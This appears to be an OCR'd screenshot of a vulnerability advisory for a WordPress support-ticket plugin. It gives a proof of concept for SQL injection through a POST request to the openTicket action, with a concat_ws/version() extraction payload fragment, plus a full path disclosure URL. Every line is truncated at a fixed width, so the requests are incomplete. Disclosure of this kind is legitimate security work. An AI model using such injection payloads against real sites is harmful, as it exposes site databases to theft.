
# Vendor Homepage - http://wps
# Software

http://wordpress.org/plugins/w
# Version: 2.0

# Tested on: PHP

Description:

This plugin adds to WordPress 
100% responsive and 100% Ajax 
tickets to report problems or 
set the status, priority and c
Proof of Concept:

1. SQL INJECTION

URL     : http://localhost/wp-
METHOD  : POST

REQUEST : action=openTicket&ti
concat_ws(0x3a,version(),datab
* any registered user can succ
2. FULL PATH DISCLOSURE

a) URL :

http://localhost/wp-content/pl
 * full path to the file will 